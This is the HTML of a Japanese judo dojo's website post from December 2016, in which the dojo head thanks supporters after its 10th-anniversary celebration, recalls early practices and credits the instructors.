fa-angle-down"></i></a></li><li id="menu-item-123-2" class="menu-item menu-item-type-taxonomy menu-item-object-category"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/category/judonews/"><span class="admi"></span><span class="txt">柔道ニュース</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-238-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e7%b7%b4%e7%bf%92%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"><span class="admi"></span><span class="txt">練習スケジュール</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-244-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b9%b4%e9%96%93%e5%87%ba%e5%a0%b4%e4%ba%88%e5%ae%9a%e8%a9%a6%e5%90%88/"><span class="admi"></span><span class="txt">年間出場予定試合</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-1806-2" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a><span class="admi"></span><span class="txt">門下生</span><i class="di fa fa-angle-down"></i></a><ul class="sub-menu">	<li id="menu-item-1810-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b0%91%e5%b9%b4%e7%b4%9a%e4%bd%8d%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">少年級位について</span><i class="di fa fa-angle-down"></i></a></li>	<li id="menu-item-1811-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8a%80%e8%a1%93%e6%8c%87%e5%b0%8e/"><span class="admi"></span><span class="txt">技術指導</span><i class="di fa fa-angle-down"></i></a></li></ul></li></ul></nav>    <div class="slogan nz-clearfix">
      <div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-phone animate-false">
          </span>
          <span class="header-top-label">
		  	 	 	          				  <a href="tel:048-990-0288" target="_top">048-990-0288</a>
            		                   </span>
        </div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-envelope animate-false">
          </span>
		  		  	 	 	          		  <a href="mailto:info@yamasakidojo.com" target="_top">info@yamasakidojo.com</a>
		  		                 </div>
      </div>
    </div>
  </div>
</div>
<div class="mob-overlay">&nbsp;
</div>





       <div class="w1">
<header id="header" class="style4 ad-dark hsh adclassic  version1 subeffect-slide desk">
        <div class="container"> 
          <div class="row">
            <div class="col-xs-12">
              <!-- page logo -->
              <div class="logo">
                 <a href="https://yamasakidojo.com">
                                      <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" class="img-responsive w-logo" alt="">
                                      <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" class="img-responsive b-logo" alt="">
                </a>
              </div>
              <!-- holder -->
              <div class="holder">
                <!-- icon list -->
                <ul class="list-unstyled icon-list ">
                                                  </ul>
                <!-- main navigation of the page -->
                <nav id="nav">
                <a href="#" class="nav-opener"><i class="fa fa-bars"></i></a>
                <div class="nav-holder">
               <div class="header-menu desk-menu nz-clearfix"><ul id="menu-sidemenu" class="menu nav-top"><li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com"><span class="admi"></span><span class="txt">HOME</span></a></li><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b1%b1%e5%b4%8e%e9%81%93%e5%a0%b4%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">山崎道場について</span></a></li><li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8c%87%e5%b0%8e%e8%80%85%e3%81%ae%e7%b4%b9%e4%bb%8b/"><span class="admi"></span><span class="txt">指導者の紹介</span></a></li><li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e8%a6%8b%e5%ad%a6%e3%83%bb%e5%85%a5%e9%96%80%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">見学・入門について</span></a></li><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/category/judonews/"><span class="admi"></span><span class="txt">柔道ニュース</span></a></li><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e7%b7%b4%e7%bf%92%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"><span class="admi"></span><span class="txt">練習スケジュール</span></a></li><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b9%b4%e9%96%93%e5%87%ba%e5%a0%b4%e4%ba%88%e5%ae%9a%e8%a9%a6%e5%90%88/"><span class="admi"></span><span class="txt">年間出場予定試合</span></a></li><li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a><span class="admi"></span><span class="txt">門下生</span></a><ul class="sub-menu">	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b0%91%e5%b9%b4%e7%b4%9a%e4%bd%8d%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">少年級位について</span></a></li>	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8a%80%e8%a1%93%e6%8c%87%e5%b0%8e/"><span class="admi"></span><span class="txt">技術指導</span></a></li></ul></li></ul></div>               </div>
                </nav>
              </div>
            </div>
          </div>
        </div>
      </header>
      <!-- search popup -->
      <div class="search-popup win-height">
        <div class="holder">
          <div class="container">
            <div class="row">
              <div class="col-xs-12">
                 <a href="#" class="close-btn"></a>
                 <form method="get" class="search-form" action="https://yamasakidojo.com/">
	<fieldset>
		<input type="search" class="search" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<button type="submit" class="submit">
        	<i class="fa fa-search"></i>
    	</button>
	</fieldset>
</form>              </div>
            </div>
          </div>
        </div>
      </div>











  <main id="main">
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main">  
             

    <!-- page classic -->
        <div class="mf-breadcrumb page-banner  grey small " style="color: ; background-color:#f1f1f1 ;">
          <div class="container">
            <div class="row">
              <div class="col-xs-12">
                <div class="holder">
                  <h1 style="color: ;" class="heading">新越谷山﨑道場10周年記念祝賀会を終えて</h1>
                </div>
                                  <ul class="breadcrumbs list-inline">
                <ul class="breadcrumbs list-inline"><li><a class="home" href="https://yamasakidojo.com">Home</a></li><li><a href="https://yamasakidojo.com/category/event/">イベント</a></li><li>新越谷山﨑道場10周年記念祝賀会を終えて</li></ul>                </ul>
                                </div>
            </div>
          </div>
        </div>
        
         
     
      <div class="container" style="padding: 40px 0px 40px 0px">
  <div class="row">
    <div class="col-xs-12 col-sm-8 col-md-9">   
   
    <div class="blog-txt">
      
                    


<div class="entry-meta">
  <ul>
  <!-- Date -->
          <li class="meta-date">
      <i class="fa fa-calendar"></i>
      2016/12/04    </li>
        
    <!-- Author -->
             <li class="meta-author">
      <i class="fa fa-user"></i>
      <a href="https://yamasakidojo.com/author/yamasakidojo/" title=" yamasakidojo">
        yamasakidojo      </a>
    </li>
        
    <!-- Comments -->
                    
    <!-- Categories -->
            <li class="meta-category">
      <i class="fa fa-bars"></i>
      <a href="https://yamasakidojo.com/category/event/" rel="category tag">イベント</a>    </li>
          </ul>
</div>

     
      <p>
        <p>御蔭様を持ちまして、一つの節目として盛況に祝賀会が無事終わることが出来ました。これも平素より新越谷山﨑道場の基本理念のご理解と活動の応援を頂いている皆様のご協力の賜物と感謝し、衷心より厚く御礼を申し上げます。</p>
<p>思い起こせば、10年、13年はあっという間の出来事でした。<br />
当初は、週に１回、日曜日の朝7時～1.5時間での稽古は、冬場は寒く、足が畳に付けず、お尻だけ畳について足を上げての長座の形になり、後ろ受け身の練習だけ、私自身、歯がガクガク噛み合わず、指導するお話が出来ないため、練習を切り上げた日がありました。本当に寒かった。<br />
また、時には、先生一人、門下生一人の日もありました。それでも楽しい柔道の時間でした。楽しい時間の記憶は沢山あります。これからもそんな楽しい記憶を、酌河内先生、洋揮先生、そしてスタッフのメンバーと力を併せ沢山残せて行ければと思っております。</p>
<p>現在、数え50歳、２０年で60歳、３０年で70歳、少年柔道の振興と地域社会発展のため、今後もわくわくしながら柔道に携わりたいと思っております。</p>
<p>最後になりましたが、祝賀会の準備にあたり、10周年メンバーとして杉野先生、若杉先生、佐々木先生、そして、公認指導者であられ、山崎道場初期メンバーの山口先生に、今一度、労いをお願い致します。そして、その準備に対し各位からのお手伝い、本当に頭が下がる思いしかありません。感謝致します。</p>
<p>今後も、皆様から、相変わらずのご指導・ご鞭撻を賜ります様、重ねお願い申し上げます。<br />
誠にありがとうございました。</p>
<p>当日の盛況裏の雰囲気を今一度感じて頂きたく、写真を掲載致しました。<br />
ご覧いただければ幸甚です。</p>
<p><img fetchpriority="high" decoding="async" src="http://yamasakidojo.com/wp-content/themes/yamasakidojo/img/news/001.png" alt="新越谷 山崎道場" width="660" height="1287" /><br />
<img decoding="async" src="http://yamasakidojo.com/wp-content/themes/yamasakidojo/img/news/002.png" alt="新越谷 山崎道場" width="660" height="1036" /><br />
<img decoding="async" src="http://yamasakidojo.com/wp-content/themes/yamasakidojo/img/news/003.png" alt="新越谷 山崎道場" width="660" height="1053" /><br />
<img loading="lazy" decoding="async" src="http://yamasakidojo.com/wp-content/themes/yamasakidojo/img/news/004.png" alt="新越谷 山崎道場" width="660" height="772" /><br />
<img loading="lazy" decoding="async" src="http://yamasakidojo.com/wp-content/themes/yamasakidojo/img/news/005.png" alt="新越谷 山崎道場" width="660" height="764" /></p>
<p style="text-align: right;">平成28年12月吉日<br />
新越谷　山﨑道場　代表　山﨑茂樹</p>
      </p>
       
    </div>

    <div class="col-md-12 plr-no padding-top-60">
    
      	  	  <!-- start navigation -->
<div class="navigation">
<div class="alignleft">
&laquo; <a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9-%e3%80%8e%e7%ac%ac%ef%bc%92%ef%bc%96%e5%9b%9e-%e3%81%95%e3%81%84%e3%81%9b%e3%81%84%e6%9d%b1%e9%83%a8%e5%9c%b0%e5%8c%ba%e5%b0%91%e5%b9%b4/" rel="prev">柔道ニュース    『第２６回  さいせい東部地区少年少女柔道大会』</a></div>
<div class="alignright">
<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9-%e3%80%8e%e5%b1%b1%ef%a8%91%e9%81%93%e5%a0%b4%ef%bc%91%ef%bc%90%e5%91%a8%e5%b9%b4%e8%a8%98%e5%bf%b5%e7%a5%9d%e8%b3%80%e4%bc%9a%e3%80%8f/" rel="next">柔道ニュース 『山﨑道場１０周年記念祝賀会』</a> &raquo;</div>
</div> 
<!-- end navigation -->
                 <div id="author-info" class="clearfix">
            <div class="author-image">
              <a href="https://yamasakidojo.com/author/yamasakidojo/"><img alt='' src='https://secure.gravatar.com/avatar/86c59ec6936aab284d27b82fd4c1b557?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/86c59ec6936aab284d27b82fd4c1b557?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' loading='lazy' decoding='async'/></a>
            </div>   
            <div class="author-bio">
               <h4>About The Author</h4>
                            </div>
        </div>
        
             </div>
  <div align="center" class="pagelink"></div>
    </div><aside class="col-xs-12 col-sm-4 col-md-3 widget "><div id="secondary" class="widget-area" role="complementary">
  
		<aside id="recent-posts-2" class="side-widget"><div class="widget widget_recent_comments">
		<h2 class="widget-title">最近の投稿</h2>
		<ul>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%8e%e7%ac%ac48%e5%9b%9e%e9%96%a2%e6%9d%b1%e4%b8%ad%e5%ad%a6%e6%a0%a1%e6%9f%94%e9%81%93%e5%a4%a7%e4%bc%9a%e3%80%8f/">柔道ニュース『第48回関東中学校柔道大会』</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e7%ac%ac7%e5%9b%9e%e3%82%ac%e3%83%bc%e3%83%a4%e3%81%a1%e3%82%83%e3%82%93%e6%9d%af%e4%ba%89%e5%a5%aa%e3%80%80%e8%b6%8a%e8%b0%b7%e6%9f%94%e9%81%93%e5%a4%a7%e4%bc%9a%e9%96%8b%e5%82%ac/">第7回ガーヤちゃん杯争奪　越谷柔道大会開催</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%8e%e4%ba%95%e4%b8%8a%e5%ba%b7%e7%94%9f%e5%85%88%e7%94%9f%e8%ac%9b%e6%bc%94%e4%bc%9a%e3%80%8f/">柔道ニュース　『井上康生先生講演会』</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%8e%e6%a0%84%e5%85%89%e3%81%ae%e9%99%b0%e3%81%ab%e6%9f%94%e9%81%93%e3%81%82%e3%82%8a%e3%80%8f/">柔道ニュース　『栄光の陰に柔道あり』</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%80%e3%80%8e%e3%82%aa%e3%83%aa%e3%83%b3%e3%83%94%e3%83%83%e3%82%af%ef%bc%93%e9%80%a3%e8%a6%87%e3%80%81%e9%87%8e%e6%9d%91%e6%b0%8f-4/">柔道ニュース　　『オリンピック３連覇、野村氏の話④』</a>
									</li>
					</ul>

		</div></aside></div>


</aside>  </div>
</div>

          </div>
    <!-- #content -->
  </div>
  <!-- #primary -->
</div>
  <!-- footer of the page -->
<footer id="footer" class="style3">
  <!-- footer top -->
  <div class="footer-top bg-dark-jungle">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="holder">
            <div class="logo">
              
                <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" alt="">
              
            </div>
            <!-- footer-social -->
            <ul class="list-inline footer-social">
                          </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
      <!-- footer cent -->
  <div class="footer-cent bg-shark">
    <div class="container">
      <div class="row">
                <div class="col-md-4 col-sm-6">
          <aside id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1845"><a href="https://yamasakidojo.com/">HOME</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://yamasakidojo.com/%e5%b1%b1%e5%b4%8e%e9%81%93%e5%a0%b4%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">山崎道場について</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a href="https://yamasakidojo.com/%e8%a6%8b%e5%ad%a6%e3%83%bb%e5%85%a5%e9%96%80%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">見学・入門について</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="https://yamasakidojo.com/%e6%8c%87%e5%b0%8e%e8%80%85%e3%81%ae%e7%b4%b9%e4%bb%8b/">指導者の紹介</a></li>
<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1852"><a href="https://yamasakidojo.com/category/judonews/">柔道ニュース</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://yamasakidojo.com/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b/">お問い合わせ</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://yamasakidojo.com/%e7%b7%b4%e7%bf%92%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/">練習スケジュール</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://yamasakidojo.com/%e6%8a%80%e8%a1%93%e6%8c%87%e5%b0%8e/">技術指導</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://yamasakidojo.com/%e5%b0%91%e5%b9%b4%e7%b4%9a%e4%bd%8d%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">少年級位について</a></li>
</ul></div></aside>        </div>
        <div class="col-md-4 col-sm-6">
          <aside id="text-4">			<div class="textwidget"><h3 style="color: #ffffff;">体験・見学について</h3>
<p>体験・見学をご希望の方は、出稽古や試合等で練習がお休みの場合がございますので事前にお問い合わせをお願いいたします。</p>
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-right vc_btn3-color-turquoise" title="" href="https://yamasakidojo.com/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b/">体験・見学に申し込む <i class="vc_btn3-icon fa fa-arrow-circle-o-right"></i></a></div>
</div>
</div>
<p></p>
<h3 style="color: #ffffff;">練習場所</h3>
<p>越谷東高等学校、松伏⾼等学校の柔道場にて行っています。<br />
毎週土曜日：14:30～17:30　日曜日：9:00～12:00</p>
<div class="gmap">
<div></div>
</div>
</div>
		</aside><aside id="block-2">
<p></p>
</aside>        </div>
        <div class="col-md-4 col-sm-6">
          <aside id="text-5">			<div class="textwidget"><blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/DHqHX2py2Uk/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/DHqHX2py2Uk/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p></a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/DHqHX2py2Uk/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">新越谷山﨑道場(@yamasaki_judo_club)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
</div>
		</aside>        </div>
              </div>
    </div>
  </div>
    	 	 	    <!-- footer bottom -->
  <div class="bg-dark-jungle-bottom footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="bottom-box1">
            <!-- footer-nav -->
                        <span class="copyright">
              			<div class="textwidget"><p><span style="color: #ffffff;">© yamasakidojo</span></p>
</div>
		            </span>
          </div>
        </div>
      </div>
    </div>
  </div>
      </footer>
<!-- END C-LAYOUT-FOOTER -->
</div>
<div class="fa fa-chevron-up" id="gotoTop" style="display: none;">
</div>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://yamasakidojo.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yamasakidojo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/contact-form-7-add-confirm/includes/js/scripts.js?ver=5.1" id="contact-form-7-confirm-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/jquery.main.js?ver=20120206" id="mf-navigation-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/controller.js?ver=20130118" id="mf-controller-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/jquery-ui.js?ver=20130118" id="mf-ui-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/plugins.js?ver=20130118" id="mf-plugins-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/mf-app.js?ver=20130118" id="mf-app-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/bootstrap.min.js?ver=20130117" id="boostrap-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/yamasakidojo.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/yamasakidojo.com\/wp-admin\/admin-ajax.php","nonce":"2907a8c826","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"name":"%e6%96%b0%e8%b6%8a%e8%b0%b7%e5%b1%b1%ef%a8%91%e9%81%93%e5%a0%b410%e5%91%a8%e5%b9%b4%e8%a8%98%e5%bf%b5%e7%a5%9d%e8%b3%80%e4%bc%9a%e3%82%92%e7%b5%82%e3%81%88%e3%81%a6","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_